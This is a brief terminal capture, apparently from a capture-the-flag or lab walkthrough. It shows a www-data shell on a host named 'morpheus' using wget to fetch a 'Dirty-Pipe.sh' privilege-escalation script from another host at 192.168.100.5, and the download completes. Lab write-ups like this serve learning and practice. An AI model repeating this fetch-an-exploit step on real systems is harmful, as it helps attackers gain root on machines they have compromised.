 www-data@morpheus:/tmp$ wget http://192.168.100.5:8000/Dirty-Pipe.sh
wget http://192.168.100.5:8000/Dirty-Pipe.sh
--2023-03-16 08:46:03--  http://192.168.100.5:8000/Dirty-Pipe.sh
Connecting to 192.168.100.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4855 (4.7K) [text/x-sh]
Saving to: ‘Dirty-Pipe.sh’
Dirty-Pipe.sh       100%[===================>]   4.74K  --.-KB/s    in 0s
2023-03-16 08:46:03 (279 MB/s) - ‘Dirty-Pipe.sh’ saved [4855/4855]
www-data@morpheus:/tmp$